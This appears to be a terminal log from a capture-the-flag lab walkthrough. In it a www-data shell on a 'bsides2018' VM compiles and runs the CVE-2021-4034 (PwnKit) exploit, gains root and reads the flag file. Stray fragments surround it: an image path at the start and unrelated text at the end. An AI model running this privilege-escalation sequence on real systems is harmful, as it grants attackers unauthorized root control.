 ks
ks: command not found
www-data@bsides2018:/tmp$ ls
ls
1.sh  40847.cpp  CVE-2021-4034-main  dirtyc0w  dirtyc0w.c  linpeas.sh  main
www-data@bsides2018:/tmp$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
www-data@bsides2018:/tmp/CVE-2021-4034-main$ ls
ls
LICENSE   README.md        cve-2021-4034.sh  pwnkit.c
Makefile  cve-2021-4034.c  dry-run
www-data@bsides2018:/tmp/CVE-2021-4034-main$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@bsides2018:/tmp/CVE-2021-4034-main$ ls
ls
GCONV_PATH=.  README.md        cve-2021-4034.sh  pwnkit.c
LICENSE       cve-2021-4034    dry-run           pwnkit.so
Makefile      cve-2021-4034.c  gconv-modules
www-data@bsides2018:/tmp/CVE-2021-4034-main$ chmod 777 cve-2021-4034
chmod 777 cve-2021-4034
www-data@bsides2018:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
#
LINUX
more you are able to hear"